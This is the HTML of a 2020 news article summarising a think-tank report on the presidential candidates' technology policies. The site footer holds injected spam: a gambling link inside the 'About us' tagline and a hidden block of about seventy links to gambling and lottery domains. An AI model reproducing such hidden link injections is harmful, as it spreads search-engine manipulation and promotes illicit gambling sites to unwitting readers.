                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Trump+vs.+Biden+on+Technology&url=https%3A%2F%2Fdwealth.news%2F2020%2F09%2Ftrump-vs-biden-on-technology%2F&via=DigitWealthNews">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Trump+vs.+Biden+on+Technology %0A%0A https://dwealth.news/2020/09/trump-vs-biden-on-technology/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dwealth.news/2020/09/trump-vs-biden-on-technology/&title=Trump+vs.+Biden+on+Technology">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://dwealth.news/2020/09/trump-vs-biden-on-technology/&title=Trump+vs.+Biden+on+Technology">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://dwealth.news/wp-content/uploads/2020/09/trump-biden.png" data-caption=""><img width="600" height="350" class="entry-thumb td-modal-image" src="https://dwealth.news/wp-content/uploads/2020/09/trump-biden.png" srcset="https://dwealth.news/wp-content/uploads/2020/09/trump-biden.png 600w, https://dwealth.news/wp-content/uploads/2020/09/trump-biden-300x175.png 300w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="trump biden"/></a></div>
            <!-- content -->
<hr class="wp-block-separator"/>



<p>Since <em>Digital Wealth News</em> is committed to &#8220;covering the present and future of finance&#8221;, it was with great delight that we received word of a newly released report from the non-partisan <em>Information Technology &amp; Innovation Foundation</em>.  The report outlines where the two presidential candidates stand on a number of important technology issues facing America including cybersecurity, trade policy, regulations, taxes and more.  </p>



<p>Given the rancorous tenor of the election rhetoric in 2020, we were indeed suspicious that the description of the non-profit as &#8220;non-partisan&#8221; was possibly misleading, but indeed, it is not.  </p>



<p>ITIF&#8217;s honorary co-chairs include 4 members of Congress &#8211; two Republicans and two Democrats:</p>



<ul class="wp-block-list"><li>Representative Susan W. Brooks (R-IN)</li><li>Senator Chris Coons (D-DE)</li><li>Congresswoman Suzan DelBene (D-WA) &amp;</li><li>Senator Todd Young (R-IN)</li></ul>



<p>According to their website:<br><br>&#8220;<em>Founded in 2006, ITIF is an independent 501(c)(3) nonprofit, nonpartisan research and educational institute—a think tank. Its mission is to formulate, evaluate, and promote policy solutions that accelerate innovation and boost productivity to spur growth, opportunity, and progress.</em>&#8220;</p>



<p>In their newly released report entitled &#8220;<a rel="noreferrer noopener" href="http://www2.itif.org/2020-trump-v-biden.pdf?_ga=2.118949065.1568939135.1601307848-694801681.1601307848" target="_blank">Trump vs. Biden: Comparing the Candidates’ Positions on Technology and Innovation</a>&#8220;, the think tank outlines the following differences between the candidates positions on several technology directives, including:</p>



<ul class="wp-block-list"><li>Innovation and Research and Development (R&amp;D)</li><li>Internet and Digital Economy</li><li>Broadband and Telecommunications</li><li>Education and Skills</li><li>Taxes</li><li>Regulation</li><li>Trade</li><li>Advanced Manufacturing</li><li>Life Sciences and Biotechnology</li><li>Clean Energy Innovation</li></ul>



<p>According to Robert Atkinson, ITIF&#8217;s president who lead the authoring of the report, &#8220;Technological innovation is a key factor in achieving virtually all of America’s most important goals—improving public health, strengthening national security, improving competitiveness, ensuring robust increases in living standards, and addressing climate change—so it should be near the center of the presidential debate.  The United States is at risk of losing out to China over the next decade or two, which could have serious implications for national security and U.S. power globally.”</p>



<p>The table below outlines some of those differences in general terms, with more detailed specifics provided within the report:</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="754" height="713" src="https://dwealth.news/wp-content/uploads/2020/09/trump-biden-final-table-1.jpg" alt="" class="wp-image-1765" srcset="https://dwealth.news/wp-content/uploads/2020/09/trump-biden-final-table-1.jpg 754w, https://dwealth.news/wp-content/uploads/2020/09/trump-biden-final-table-1-300x284.jpg 300w, https://dwealth.news/wp-content/uploads/2020/09/trump-biden-final-table-1-696x658.jpg 696w, https://dwealth.news/wp-content/uploads/2020/09/trump-biden-final-table-1-444x420.jpg 444w" sizes="(max-width: 754px) 100vw, 754px" /></figure>



<p>Interestingly, the report does not move into the whole issue around digital currencies and assets, and we had hoped it would because we view this as a major theme for markets and the financial sector moving forward.  </p>



<p>Technology policy generally &#8211; and fintech policy specifically &#8211; will no doubt play a major role in American markets &#8211; and indeed world markets &#8211; of the future. </p>



<hr class="wp-block-separator"/>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://dwealth.news/2020/09/trump-vs-biden-on-technology/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdwealth.news%2F2020%2F09%2Ftrump-vs-biden-on-technology%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Trump+vs.+Biden+on+Technology&url=https%3A%2F%2Fdwealth.news%2F2020%2F09%2Ftrump-vs-biden-on-technology%2F&via=DigitWealthNews">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Trump+vs.+Biden+on+Technology %0A%0A https://dwealth.news/2020/09/trump-vs-biden-on-technology/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dwealth.news/2020/09/trump-vs-biden-on-technology/&title=Trump+vs.+Biden+on+Technology">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://dwealth.news/2020/09/trump-vs-biden-on-technology/&title=Trump+vs.+Biden+on+Technology">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://dwealth.news/2020/09/futurists-or-mid-life-crisis-industry-veterans-launch-crypto-arbitrage-fund/">Futurists or Mid-Life Crisis?  Industry Veterans Launch Crypto Arbitrage Fund</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://dwealth.news/2020/09/fintech-ma-payment-deals-pick-up/">Fintech M&#038;A – Payment Deals Pick Up</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://dwealth.news/author/cindy/">Cindy Taylor</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Cindy Taylor"></span><meta itemprop="datePublished" content="2020-09-29T10:20:56-04:00"><meta itemprop="dateModified" content="2025-01-21T01:15:20-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dwealth.news/2020/09/trump-vs-biden-on-technology/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png"></span><meta itemprop="name" content="Dwealth.news"></span><meta itemprop="headline " content="Trump vs. Biden on Technology"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dwealth.news/wp-content/uploads/2020/09/trump-biden.png"><meta itemprop="width" content="600"><meta itemprop="height" content="350"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_0af td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_0af" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_2_0af = new tdBlock();
block_tdi_2_0af.id = "tdi_2_0af";
block_tdi_2_0af.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_0af","td_column_number":3,"live_filter_cur_post_id":1722,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_0af","tdc_css_class_style":"tdi_2_0af_rand_style"}';
block_tdi_2_0af.td_column_number = "3";
block_tdi_2_0af.block_type = "td_block_related_posts";
block_tdi_2_0af.post_count = "3";
block_tdi_2_0af.found_posts = "356";
block_tdi_2_0af.header_color = "";
block_tdi_2_0af.ajax_pagination_infinite_stop = "";
block_tdi_2_0af.max_num_pages = "119";
tdBlocksArray.push(block_tdi_2_0af);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_a2a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_0af" href="#">RELATED ARTICLES</a><a id="tdi_4_a01" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_0af" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_0af class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/the-lead-buckle-up-2026/" rel="bookmark" class="td-image-wrap" title="THE LEAD: Buckle Up, 2026"><img width="218" height="150" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2026/01/seat-belt-218x150.jpg"  srcset="https://dwealth.news/wp-content/uploads/2026/01/seat-belt-218x150.jpg 218w, https://dwealth.news/wp-content/uploads/2026/01/seat-belt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="THE LEAD: Buckle Up, 2026" /></a></div>                <a href="https://dwealth.news/category/the-lead/" class="td-post-category">The Lead</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/the-lead-buckle-up-2026/" rel="bookmark" title="THE LEAD: Buckle Up, 2026">THE LEAD: Buckle Up, 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/the-lead-all-this-in-just-two-weeks/" rel="bookmark" class="td-image-wrap" title="THE LEAD: All This in Just Two Weeks?"><img width="218" height="150" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2026/01/11-218x150.jpg"  srcset="https://dwealth.news/wp-content/uploads/2026/01/11-218x150.jpg 218w, https://dwealth.news/wp-content/uploads/2026/01/11-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="THE LEAD: All This in Just Two Weeks?" /></a></div>                <a href="https://dwealth.news/category/the-lead/" class="td-post-category">The Lead</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/the-lead-all-this-in-just-two-weeks/" rel="bookmark" title="THE LEAD: All This in Just Two Weeks?">THE LEAD: All This in Just Two Weeks?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/the-lead-a-happy-2026-or-not/" rel="bookmark" class="td-image-wrap" title="THE LEAD : A Happy 2026? Or Not?"><img width="218" height="150" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2026/01/2026-218x150.jpg"  srcset="https://dwealth.news/wp-content/uploads/2026/01/2026-218x150.jpg 218w, https://dwealth.news/wp-content/uploads/2026/01/2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="THE LEAD : A Happy 2026? Or Not?" /></a></div>                <a href="https://dwealth.news/category/the-lead/" class="td-post-category">The Lead</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/the-lead-a-happy-2026-or-not/" rel="bookmark" title="THE LEAD : A Happy 2026? Or Not?">THE LEAD : A Happy 2026? Or Not?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_0af" data-td_block_id="tdi_2_0af"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_0af" data-td_block_id="tdi_2_0af"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://dwealth.news/stocks/" frameborder="0" width="300" height="380" style="border: 3px solid black;"></iframe></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cv300600"></div></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://dwealth.news/"><img class="td-retina-data" src="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" data-retina="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" alt="Dwealth Logo" title="Dwealth Logo" width="731" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div><p style="text-align:center;"><strong>DIGITAL WEALTH NEWS, LLC</strong></p>
<p style="text-align:center;">Bozeman • MT • 59715 • USA</p>
<p style="text-align:center;">Covering the Present & Future of <a target="_blank" rel="noopener noreferrer" href="https://royallakeclub.org.my/entertainment-2/">Lunatogel</a></p>

<div style="display: none;">
<a href="https://aquellosqueesperan.org/">NANASTOTO</a>
<a href="https://aspiretrucks.com/">MANCINGDUIT</a>
<a href="https://fawnandleafcreations.com/">LUNATOGEL</a>
<a href="https://altaandina.com/">SITUSTOTO</a>
<a href="https://healthnbeautyfacts.com">JUTAWANBET</a>
<a href="https://sanebites.com">PROTOGEL</a>
<a href="https://thengodmoved.com">LUNATOGEL</a>
<a href="https://vintagerockpod.com">NANASTOTO</a>
<a href="https://crossfitkatytrail.com">TOGELON</a>
<a href="https://melbournepodcastfestival.com">TVTOTO</a>
<a href="https://Lavignenumerique.org">WDBOS</a>
<a href="https://stabvt.org">LATOTO</a>
<a href="https://festivalflaviomigliaccio.com/">JUTAWANBET</a>
<a href="https://biolice.com/">TVTOTO</a>
<a href="https://mafischersrestaurant.com/">NANASTOTO</a>
<a href="https://zendokugame.com/">PROTOGEL</a>
<a href="https://wiltoncandlelightconcerts.org/">SITUSTOTO</a>
<a href="https://officialponyexpress.org/">TOGELON</a>
<a href="https://ministarguitars.net/">LUNATOGEL</a>
<a href="https://celebrebuzz.org/">JUTAWANBET</a>
<a href="https://geniusvelocity.com/">PROTOGEL</a>
<a href="https://socialistul.com/">NANASTOTO</a>
<a href="https://voixhaute.net/">TOGELON</a>
<a href="https://feramoringa.com/">SITUSTOTO</a>
<a href="https://enoron.com/">TVTOTO</a>
<a href="https://congres-national-apiculture.com/">FATCAI99</a>
<a href="https://binbirpati.com/">DEPOBOS</a>
<a href="https://oahuaggrants.org/">TOGELON</a>
<a href="https://cuomoscove.com/">SITUSTOTO</a>
<a href="https://purimfunnystory.com/">DEPOBOS</a>
<a href="https://shopmelvin.com/">JUTAWANBET</a>
<a href="https://keepcoloradomoving.com/">PROTOGEL</a>
<a href="https://musicvideorace.com/">NANASTOTO</a>
<a href="https://vivre-autrement.com/">TVTOTO</a>
<a href="https://sealevelscuba.net/">WDBOS</a>
<a href="https://richmondpublishinghouse.com/">LATOTO</a>
<a href="https://birthandfamilyclinic.com/">FATCAI99</a>
<a href="https://cap-news.net/">JUTAWANBET</a>
<a href="https://paramountpassport.com/">PROTOGEL</a>
<a href="https://kjartanslette.com/">LUNATOGEL</a>
<a href="https://peacockparfumerie.com/">NANASTOTO</a>
<a href="https://blackdogallbreedrescue.com/">TOGELON</a>
<a href="https://atoutsaison.com/">SITUSTOTO</a>
<a href="https://blackbizsa.com/">TVTOTO</a>
<a href="https://evamasterman.com/">LATOTO</a>
<a href="https://nanastotovictory.it.com">NANASTOTO</a>
<a href="https://lunatogelvictory.it.com">LUNATOGEL</a>
<a href="https://togelonvictory.it.com">TOGELON</a>
<a href="https://situstotovictory.it.com">SITUSTOTO</a>
<a href="https://protogelvictory.it.com">PROTOGEL</a>
<a href="https://tvtotovictory.it.com">TVTOTO</a>
<a href="https://depobosvictory.it.com">DEPOBOS</a>
<a href="https://wdbosvictory.it.com">WDBOS</a>
<a href="https://latotovictory.it.com">LATOTO</a>
<a href="https://fatcai99victory.it.com">FATCAI99</a>
<a href="https://jutawanbetvictory.it.com">JUTAWANBET</a>
<a href="https://mancingduitvictory.it.com">MANCINGDUIT</a>
<a href="nanastotovictory.eu.com">NANASTOTO</a>
<a href="lunatogelvictory.eu.com">LUNATOGEL</a>
<a href="togelonvictory.eu.com">TOGELON</a>
<a href="situstotovictory.eu.com">SITUSTOTO</a>
<a href="protogelvictory.eu.com">PROTOGEL</a>
<a href="tvtotovictory.eu.com">TVTOTO</a>
<a href="depobosvictory.eu.com">DEPOBOS</a>
<a href="wdbosvictory.eu.com">WDBOS</a>
<a href="latotovictory.eu.com">LATOTO</a>
<a href="fatcai99victory.eu.com">FATCAI99</a>
<a href="jutawanbetvictory.eu.com">JUTAWANBET</a>
<a href="mancingduitvictory.eu.com">MANCINGDUIT</a>
</div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwealthnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/10572776" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#b9dad0d7ddc0f9dfd0d7cddcdecbd8cdd0d6d797d7dccd" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dwealth.news/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitWealthNews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/the-al-ivy-ai-podcast-ep-60-cancer-meaning-and-the-will-to-live/" rel="bookmark" class="td-image-wrap" title="The Al &#038; Ivy (AI) Podcast, Ep. 60 | Cancer, Meaning, and the Will to Live"><img width="100" height="58" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2024/10/AlandIVY.jpg"   alt="" title="The Al &#038; Ivy (AI) Podcast, Ep. 60 | Cancer, Meaning, and the Will to Live" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/the-al-ivy-ai-podcast-ep-60-cancer-meaning-and-the-will-to-live/" rel="bookmark" title="The Al &#038; Ivy (AI) Podcast, Ep. 60 | Cancer, Meaning, and the Will to Live">The Al &#038; Ivy (AI) Podcast, Ep. 60 | Cancer, Meaning,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:04:07-05:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/the-lead-buckle-up-2026/" rel="bookmark" class="td-image-wrap" title="THE LEAD: Buckle Up, 2026"><img width="100" height="70" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2026/01/seat-belt-100x70.jpg"  srcset="https://dwealth.news/wp-content/uploads/2026/01/seat-belt-100x70.jpg 100w, https://dwealth.news/wp-content/uploads/2026/01/seat-belt-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="THE LEAD: Buckle Up, 2026" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/the-lead-buckle-up-2026/" rel="bookmark" title="THE LEAD: Buckle Up, 2026">THE LEAD: Buckle Up, 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:47:20-05:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/copy-of-advisor-tech-talk-week-of-1-13-26/" rel="bookmark" class="td-image-wrap" title="Advisor Tech Talk (Week of 1/20/26)"><img width="100" height="70" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2025/06/AdvisorTech_Image_600x350_lightened-100x70.jpg"  srcset="https://dwealth.news/wp-content/uploads/2025/06/AdvisorTech_Image_600x350_lightened-100x70.jpg 100w, https://dwealth.news/wp-content/uploads/2025/06/AdvisorTech_Image_600x350_lightened-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Advisor Tech Talk (Week of 1/20/26)" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/copy-of-advisor-tech-talk-week-of-1-13-26/" rel="bookmark" title="Advisor Tech Talk (Week of 1/20/26)">Advisor Tech Talk (Week of 1/20/26)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:49:22-05:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 696f011015a5c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-footer-wrapper {
    background-color: #ccc;
    color: #222;
}
body {
    background-color: #aaa;
}
.td-big-grid-post .td-post-category {
    display: none;
}
.td-big-grid-post .td-post-author-name, .td-big-grid-post .td-post-date {
    display: none;
}
.td-social-style-2 .td-social-icon-wrap {
    background-color: rgba(0,0,0,0.7);
    border-radius: 5px;
}
.td_category_template_4 .td-category-siblings .td-category {
    display: none;
}
.td-category {
    display: none;
}
.emailSubcribe {
    border-color: #009688;
    border-style: solid;
    padding: 8px;
}
.btn-primary {
    background-color:#009688;
    color: #fff;
    padding: 2px;
    width: 100%;
}
.td-module-comments {
    display: none;
}
/* Cookie bar */
.cookie-message {
	background-color: #17a2b8;
	position:fixed;
	bottom:0;
	left:0;
	right:0;
	padding:0 85px 0 20px;
	height: 40px;
	box-shadow:0 0 3px #ccc;
	z-index:99
}
.btn-warning {
	color:  #212529;
	background-color: #e0a800;
	border-color: #d39e00;
	padding: 5px 10px;
}
.cookie-message a {
	position:absolute;
	top:0;
	top:-2px;
	right:20px;
	cursor:pointer
}
.cookie-message p,.cookie-message a {
	color:#333;
	font:700 11px/18px Arial;
	margin:.6em 0;
	font-size: 14px;
	font-weight: normal;
}
.blue {
	border-bottom:1px solid #0E83AE;
	background-color:#0990c3;
}
.blue p, .blue a {
	color:#fff
}
.td-adspot-title {
	display: none;
}
.td-footer-bottom-full .block-title {
    text-align: center;
}
footer > .td-a-rec-id-custom-spot {
    display: none;
}
.td-footer-wrapper {
    border-top: 5px solid #008d7f;
    background-color: #303030;
    color: #fff;
    padding-top: 0px;
}
.td-footer-bottom-full {
    margin-top: 10px;
    padding-top: 10px;
    padding-bottom: 10px;
}
.td-big-grid-post .td-module-thumb {
    background-color: #303030;
}
.td-theme-wrap .block-title > span, .td-theme-wrap .block-title > span > a, .td-theme-wrap .widget_rss .block-title .rsswidget, .td-theme-wrap .block-title > a, .widgettitle, .widgettitle > a, .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td-related-title .td-cur-simple-item, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td_block_template_2 .td-block-title > *, .td-theme-wrap .td_block_template_3 .td-block-title > *, .td-theme-wrap .td_block_template_4 .td-block-title > *, .td-theme-wrap .td_block_template_5 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title::before, .td-theme-wrap .td_block_template_7 .td-block-title > *, .td-theme-wrap .td_block_template_8 .td-block-title > *, .td-theme-wrap .td_block_template_9 .td-block-title > *, .td-theme-wrap .td_block_template_10 .td-block-title > 